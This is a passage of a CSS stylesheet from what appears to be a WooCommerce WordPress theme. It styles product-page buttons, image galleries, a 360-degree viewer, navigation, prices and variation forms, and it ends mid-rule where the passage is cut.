.dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward,

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt[disabled] {
	cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 13px;
	font-weight: normal;
	line-height: normal;
	margin: 10px 0 0;
	outline: medium none;
	padding: 12px 20px;
	position: relative;
	text-transform: capitalize;
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button.button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline .button {
	font-size: 12px;
}

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt[disabled] {
	margin: 8px 0;
}

.woocommerce form .button,
.woocommerce table .button,
.woocommerce form .button.alt,
.woocommerce table .button.alt {
	margin-top: 0;
}

.woocommerce .product .summary .compare,
.woocommerce .product .summary .wccm_btn_wrapper a.compare,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .wcqv_btn_wrapper a.button,
.woocommerce .product .summary .wcsg_btn_wrapper a.button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 8px 0;
	text-transform: uppercase;
}

.yith-wcwl-add-to-wishlist {
	display: inline-block !important;
	margin-top: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	display: inline-block !important;
	position: relative;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button img {
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
	display: none !important;
}

.yith-wcwl-add-to-wishlist .feedback {
	display: none;
	margin-bottom: 8px;
}

.woocommerce a.button.loading::after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading::after,
.woocommerce #respond input#submit.loading:after {
	content: "\f110";
	display: inline-block;
	font-family: "fontAwesome";
	font-size: 16px;
	margin-left: 10px;
	position: relative;
	right: auto;
	top: auto;
	vertical-align: middle;
}


/*----*****---- << Product Single >> ----*****----*/
.woocommerce .product div.images,
.woocommerce .product div.summary {
	float: left;
	margin: 0 0 35px;
	position: relative;
	width: 100%;
}

.woocommerce.single-product div.images span.onsale,
.woocommerce-product-gallery span.onsale,
.dt-sc-product-image-gallery-container span.onsale,
#yith-quick-view-content span.onsale {
	height: 50px;
	line-height: 50px;
	min-height: 50px;
	min-width: 50px;
	left: -13px;
	top: -13px;
	width: 50px;
	font-size: 14px;
}

.woocommerce.single-product div.images span.out-of-stock,
.woocommerce-product-gallery span.out-of-stock,
.dt-sc-product-image-gallery-container span.out-of-stock,
#yith-quick-view-content span.out-of-stock {
	height: 50px;
	line-height: normal;
	min-height: 50px;
	min-width: 50px;
	left: -13px;
	top: -13px;
	width: 50px;
	font-size: 12px;
	padding-top: 7px;
	letter-spacing: 2px;
}

.woocommerce.single-product div.images span.out-of-stock,
.woocommerce-product-gallery span.out-of-stock,
.dt-sc-product-image-gallery-container span.out-of-stock,
#yith-quick-view-content span.out-of-stock {}

.woocommerce-product-gallery .featured-tag+span.new,
.dt-sc-product-image-gallery-container .featured-tag+span.new {
	right: 0;
	top: 30px;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"] {
	background: transparent;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"]>i {
	position: absolute;
	left: 10px;
	right: 0;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a[class*="arrow"]>i:before {
	display: block;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a.arrow-plus>i {
	bottom: 0;
}

.woocommerce.single-product div.product form.cart div.quantity:not(.quantity-with-plusminus)>a.arrow-minus>i {
	top: 0;
}

.related-products-container,
.upsell-products-container {
	clear: both;
	float: left;
	margin: 20px 0 0;
	padding: 0;
	width: 100%;
}


/* Product Images Gallery - Default */
.woocommerce .product>div.images {
	width: 36%;
}

.woocommerce .product div.images .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 40px;
	right: 10px;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5);
	-o-transform: scale(0.5);
	transform: scale(0.5);
	z-index: 9;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
}

.woocommerce .product div.images .woocommerce-product-gallery__trigger img {
	margin: auto !important;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.woocommerce .product div.images:hover .woocommerce-product-gallery__trigger {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}


.woocommerce .product div.images .flex-viewport,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,
.woocommerce .product div.images .flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
	display: block;
	float: left;
	overflow: hidden;
	width: 100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	/*-webkit-transform-style: preserve-3d; transform-style: preserve-3d;*/
}


.woocommerce .product div.images ol.flex-control-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	float: none;
	overflow: auto;
	padding-left: 0;
	padding-top: 10px;
	width: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.woocommerce .product div.images ol.flex-control-nav li {
	float: left;
	list-style: none;
	min-height: 100%;
	min-width: 20%;
	padding: 1px;
	width: auto;
}

.woocommerce .product div.images ol.flex-control-nav li img {
	min-height: 100%;
	opacity: 0.7;
	cursor: pointer;
}

.woocommerce .product div.images ol.flex-control-nav li img.flex-active {
	opacity: 1;
}

.woocommerce.single-product .product-with-secondary-image {
	clear: both;
}

.woocommerce.single-product .product-thumb-wrapper {
	float: left;
	position: relative;
	width: 100%;
}

.woocommerce.single-product .product-thumb-wrapper span.onsale,
.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 11px;
	height: 50px;
	line-height: 50px;
	left: auto;
	right: -1em;
	top: -1em;
	width: 50px;
	z-index: 1000;
}

.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
	font-size: 10px;
	height: 50px;
	line-height: normal;
	padding: 12px 0 0;
	width: 50px;
}

.woocommerce .product .images .thumbnails {
	margin: 0 -5px;
	overflow: hidden;
}

.woocommerce .product .images .thumbnails .yith_magnifier_gallery li {
	margin: 0 5px;
	padding: 0;
	width: 122px !important;
}

.woocommerce .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
	width: 88px !important;
}

.woocommerce .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce-page .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
	width: 55px !important;
}


.woocommerce .product div.images div.thumbnails a {
	margin-right: 3.8%;
	width: 30.75%;
}

.woocommerce .product div.images div.thumbnails a.first {
	clear: both;
}

.woocommerce .product div.images div.thumbnails a.last {
	margin-right: 0;
}


/* Product Images Gallery - Grid */
.dt-sc-product-image-gallery .dt-sc-product-image.column {
	margin-bottom: 2%;
}

.dt-sc-product-image-gallery .dt-sc-product-image.column.no-space {
	margin-bottom: 0;
}


/* Product Images Gallery - Carousel */
.dt-sc-product-image-gallery-holder {
	display: block;
	overflow: hidden;
	position: relative;
}

.dt-sc-product-image-gallery-container span.new,
.woocommerce-product-gallery span.new {
	background-color: indianred;
	font-size: .857em;
	color: #fff;
	padding: 2px 10px;
	position: absolute;
	left: auto;
	right: 0;
	top: 0;
	z-index: 9;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger {
	font-size: 0;
	opacity: 0;
	position: absolute;
	left: 5px;
	top: 5px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	visibility: hidden;
	width: 45px;
	z-index: 5;
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger {
	cursor: pointer;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:before,
.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before {
	color: #fff;
	content: "\eb36";
	display: inline-block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 16px;
	height: 100%;
	width: 100%;
}

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	opacity: 1;
	left: 12px;
	top: 12px;
	visibility: visible;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger {
	opacity: 1;
	visibility: visible;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger,
.dt-sc-product-image-gallery-container:hover .dt-sc-product-image-gallery-thumb-enlarger:hover,

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger,
.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger:hover {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}


.dt-sc-product-image-gallery-holder .dt-sc-product-image-gallery-thumb-container {
	margin: 20px 0 0;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container {
	margin: 0 20px 0 0;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container {
	margin: 0 0 0 20px;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left,
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left {
	-webkit-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-left .dt-sc-product-image-gallery-thumb-container,
.dt-sc-product-image-gallery-holder.dt-sc-product-vertical-thumb-right .dt-sc-product-image-gallery-thumb-container {
	width: 20%;
}


/* Product Images 360-deg Viewer */
#dt-sc-product-image-360-viewer {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	cursor: e-resize;
	display: block;
	margin: auto;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	width: 100%;
}

.dt-sc-product-image-360-viewer-holder,
.dt-sc-product-image-360-viewer-container {
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.dt-sc-product-image-360-viewer-holder>img {
	margin: auto;
}

.dt-sc-product-image-360-viewer img {
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	visibility: hidden;
}


.dt-sc-product-image-360-popup-viewer {
	background-color: rgba(0, 0, 0, 0.95);
	height: 100%;
	padding-top: 45px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 100;
}

.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-container:not(.dt-sc-product-image-360-popup-viewer) {
	display: none;
}


.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger {
	-webkit-transform: scale(0);
	transform: scale(0);
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger:before {
	content: "\eb3e"
}

.dt-sc-product-image-360-popup-viewer-holder .dt-sc-product-image-360-viewer-enlarger,
.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	margin: auto;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.dt-sc-product-image-360-popup-viewer-holder:hover .dt-sc-product-image-360-viewer-enlarger {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close {
	font-size: 0;
	height: 35px;
	line-height: 35px;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	text-align: center;
	text-indent: -9999px;
	width: 35px;
	transition: all 0.3s linear 0s;
}


.dt-sc-product-image-360-viewer-close:before {
	color: #fff;
	content: "\ed6e";
	display: block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 35px;
	text-indent: 0;
}

.dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close {
	opacity: 1;
	right: 5px;
	top: 5px;
}

.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer .dt-sc-product-image-360-viewer-close {
	top: 32px;
}

.logged-in.admin-bar .dt-sc-product-image-360-popup-viewer:hover .dt-sc-product-image-360-viewer-close {
	top: 37px;
}


/* Product Nav Bar */
.dt-sc-product-summary-nav-bar {
	clear: both;
	display: table;
	width: 100%;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb a,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	display: inline-block;
	line-height: inherit;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	display: table-cell;
	line-height: 28px;
	margin: 0;
	padding: 5px 0;
	vertical-align: middle;
}

.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
	width: 25%;
}

.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child+.dt-sc-single-product-nav,
.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child+.woocommerce-breadcrumb {
	padding-left: 15px;
	text-align: right;
}

.dt-sc-single-product-nav>* {
	display: inline-block;
	height: 28px;
	line-height: 28px;
	text-align: center;
	vertical-align: top;
	width: 28px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn {
	position: relative;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	display: block;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	float: left;
	height: 100%;
	width: 100%;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span {
	background-position: center center;
	background-size: cover;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn {
	font-size: 0;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span {
	display: block;
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%;
	/*-webkit-transform-style: preserve-3d; transform-style: preserve-3d;*/
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn a span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before {
	display: block;
	font-size: 20px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev a span.product-nav-btn-icon:before {
	content: "\ede2";
	font-family: 'IcoMoon-Ultimate' !important
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next a span.product-nav-btn-icon:before {
	content: "\edde";
	font-family: 'IcoMoon-Ultimate' !important
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before {
	content: "\f029";
	font-family: "fontAwesome";
	font-weight: 900;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	background-color: #fff;
	content: "\eec6";
	display: block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-size: 20px;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:before,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	-webkit-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after,
.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after {
	opacity: 1;
	visibility: visible;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:before {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn span:after {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-back-btn:hover span:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.dt-sc-single-product-nav-intro-wrapper {
	background-color: #fff;
	margin-top: -5px;
	min-width: 250px;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 100%;
	visibility: hidden;
	z-index: 10;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 5px 0;
	text-align: left;
	width: 100%;
	-webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.25);
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro>* {
	padding-left: 5px;
	padding-right: 5px;
	vertical-align: middle;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image {
	min-height: 75px;
	min-width: 100px;
	overflow: hidden;
	position: relative;
	width: 100px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb,
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb {
	height: 100%;
	line-height: 0;
	left: 5px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-image .product-thumb img {
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-ms-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-object-position: center;
	-moz-object-position: center;
	-ms-object-position: center;
	-o-object-position: center;
	object-position: center;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro a.product-title,
.dt-sc-single-product-nav-intro-wrapper .product-nav-intro span.price {
	clear: both;
	display: block;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description {
	min-width: 150px;
	padding-left: 10px;
	width: 150px;
}

.dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description a.product-title {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 0.5px;
	line-height: normal;
}

.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price del,
.woocommerce div.product .dt-sc-single-product-nav-intro-wrapper .product-nav-intro .product-nav-intro-description .price ins {
	font-size: 12px;
}

.dt-sc-single-product-nav .dt-sc-single-product-nav-btn:hover .dt-sc-single-product-nav-intro-wrapper {
	margin-top: 5px;
	opacity: 1;
	visibility: visible;
}


/* Product Content Summary */
.woocommerce .product>div.summary {
	width: 60%;
	margin: 0 0 0 4%;
}

.woocommerce .product>div.summary>*:first-child {
	margin-top: 0;
}

.woocommerce .product>.summary>*:not(.clear),
.woocommerce .product .summary.dt-sc-product-summary>div,

.woocommerce .product .summary-content>*,
.woocommerce .product .summary-content .woocommerce-product-rating,

.woocommerce .product .summary form.cart,
.woocommerce .product .summary form.cart .variations,
.woocommerce .product .summary .variations_button,
.woocommerce .product .summary .woocommerce-variation-price,
.woocommerce .product .summary .woocommerce-variation-availability,
.woocommerce .product .summary .woocommerce-variation-description,

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button {
	clear: both;
	display: inline-block;
	line-height: normal;
	margin: 8px 0;
	width: 100%;
}

.woocommerce .product .summary form.cart .single_variation_wrap .single_variation>p {
	margin: 8px 0;
}

.woocommerce .product .summary-content>*:not(.clear):empty,
.woocommerce .product .summary .woocommerce-variation-description,
.woocommerce .product .summary-content .woocommerce-variation-description {
	display: none;
}

.woocommerce .product p.price del,
.woocommerce-page .product p.price del,
.woocommerce div.product p.price del,
.woocommerce-page div.product p.price del,

.woocommerce .product span.price del,
.woocommerce-page .product span.price del,
.woocommerce div.product span.price del,
.woocommerce-page div.product span.price del,
.woocommerce .product-price del,
.woocommerce-page .product-price del {
	font-size: 16px;
	margin: 0 5px 0 0;
	position: relative;
	text-decoration: none;
}


.woocommerce .product p.price del:after,
.woocommerce-page .product p.price del:after,
.woocommerce div.product p.price del:after,
.woocommerce-page div.product p.price del:after,

.woocommerce .product span.price del:after,
.woocommerce-page .product span.price del:after,
.woocommerce div.product span.price del:after,
.woocommerce-page div.product span.price del:after,
.woocommerce .product-price del:after,
.woocommerce-page .product-price del:after {
	background-color: currentColor;
	content: "";
	height: 1px;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
}

.woocommerce .product p.price,
.woocommerce-page .product p.price,
.woocommerce div.product p.price,
.woocommerce-page div.product p.price,

.woocommerce .product span.price,
.woocommerce-page .product span.price,
.woocommerce div.product span.price,
.woocommerce-page div.product span.price,

.woocommerce .product p.price ins,
.woocommerce-page .product p.price ins,
.woocommerce div.product p.price ins,
.woocommerce-page div.product p.price ins,

.woocommerce .product span.price ins,
.woocommerce-page .product span.price ins,
.woocommerce div.product span.price ins,
.woocommerce-page div.product span.price ins {
	font-size: 24px;
	font-weight: normal;
}

.woocommerce .product-price,
.woocommerce-page .product-price,
.woocommerce .product-price ins,
.woocommerce-page .product-price ins {
	font-size: 18px;
}

.woocommerce .product .summary .variations_button,
.woocommerce .product .summary .woocommerce-variation-price,
.woocommerce .product .summary .woocommerce-variation-availability,
.woocommerce .product .summary .woocommerce-variation-description,
.woocommerce .product .summary .woocommerce-product-details__short-description,

.woocommerce .product .summary.dt-sc-product-summary .variations_button,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-price,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-availability,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-variation-description,
.woocommerce .product .summary.dt-sc-product-summary .woocommerce-product-details__short-description {
	line-height: 28px;
}

.woocommerce div.product .product_title {
	font-size: 30px;
}

.related.products>h2,
.upsells.products>h2 {
	font-size: 24px;
	margin-bottom: 50px;
	text-transform: capitalize;
}

.woocommerce .product .dt-sc-product-summary>div .product_title,
.woocommerce .product .dt-sc-product-summary>div .price {
	margin: 0;
}

.woocommerce div.product p.price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product span.price ins {
	display: inline-block;
}


.woocommerce .product .summary .variations_form .stock,
.woocommerce .product .summary .variations_form p.stock {
	margin: 0 0 8px;
}

.woocommerce .product form.cart p:last-child,
.woocommerce .product .variations_form .stock:last-child,
.woocommerce .product .variations_form p.stock:last-child,
.woocommerce-product-details__short-description *:last-child,
.woocommerce-variation-description *:last-child {
	margin-bottom: 0;
}


.woocommerce .product .summary form.cart .variations,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper .wc_btn_inline button.button {
	width: auto;
}

.woocommerce .product .summary .woocommerce-product-rating {
	display: inline-block;
}

.woocommerce .product .summary .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
}

.woocommerce .product .summary .woocommerce-product-rating .star-rating,
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link {
	display: inline-block;
	float: none;
	vertical-align: middle;
}

.woocommerce .product .summary .woocommerce-variation.single-variation>*:empty {
	display: none;
}

.woocommerce .product .summary .stock,
.woocommerce .product>.summary p.stock {
	border: 1px solid rgba(0, 0, 0, 0.15);
	color: rgba(0, 0, 0, 0.75);
	display: table;
	font-size: 11px;
	padding: 2px 8px;
	vertical-align: middle;
	width: auto;
	border-radius: 3px;
}

.woocommerce .product .summary .stock.out-of-stock,
.woocommerce .product>.summary p.stock.out-of-stock {
	border-color: currentColor;
	color: #9f2124;
}

.woocommerce .product>.summary p.price del,
.woocommerce .product>.summary span.price del {
	display: inline-block;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content {
	font-size: 14px;
	line-height: 25px;
}

.woocommerce .product form.cart .group_table td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding: 12px 15px;
	vertical-align: middle;
}

.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__quantity {
	padding-left: 0;
	text-align: left;
}

.woocommerce .product form.cart .group_table td.woocommerce-grouped-product-list-item__price {
	padding-right: 0;
	text-align: right;
}

.woocommerce .product.product-type-grouped .summary .cart .group_table {
	margin-bottom: 30px;
}

.woocommerce .product.product-type-grouped .summary .cart .group_table td {
	padding: 15px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	vertical-align: middle;
}


.woocommerce .product form.cart .variations li {
	padding: 0;
}

.woocommerce .product form.cart .variations tbody {
	display: block;
	margin: 0 -5px;
}

.woocommerce .product form.cart .variations tr {
	display: inline-block;
	padding: 5px;
	vertical-align: middle;
}

.woocommerce .product form.cart .variations tr td {
	display: table;
	padding: 0;
}

.woocommerce .product form.cart .variations tr td.label {
	display: block;
	margin-bottom: 10px;
	padding: 0;
	text-align: left;
}

.woocommerce div.product form.cart .variations .selection-box {
	position: relative;
	z-index: 1;
}

.woocommerce div.product form.cart .variations select {
	display: block;
	float: none;
}

.woocommerce div.product form.cart .variations .zoo-cw-group-attribute .zoo-cw-attribute-option.unavailable {
	cursor: not-allowed;
}

.woocommerce .product form.cart table.variations {
	margin-bottom: 20px !important;
}

.woocommerce .product form.cart .variations tbody {
	padding-right: 35px;
	position: relative;
}

.woocommerce div.product form.cart .variations .reset_variations {
	background: transparent !important;
	color: #000 !important;
	font-size: 0;
	height: 100%;
	position: absolute;
	left: 0;
